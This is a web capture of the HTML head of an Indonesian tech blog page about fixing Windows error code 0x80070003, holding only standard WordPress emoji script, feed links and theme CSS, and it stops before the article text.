

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/
body_size: 16077
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10 &#8211; Teknotaois</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Teknotaois &raquo; Feed" href="https://teknotaois.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teknotaois &raquo; Comments Feed" href="https://teknotaois.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teknotaois &raquo; 5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10 Comments Feed" href="https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teknotaois.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://teknotaois.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://teknotaois.com/wp-content/themes/morenews/style.min.css?ver=1.3.14' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

        body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, 
            .frm_style_formidable-style.with_frm_style input[type=submit], 
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], 
            .frm_style_formidable-style.with_frm_style .frm_submit button, 
            .frm_form_submit_style, 
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce span.onsale,
            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-default-mode.woocommerce span.onsale,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #BF0A30;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
                background-color: #BF0A30 !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #BF0A30;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #BF0A30;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #BF0A30;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #BF0A30;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #BF0A30;

            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #BF0A30;
            }
            
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
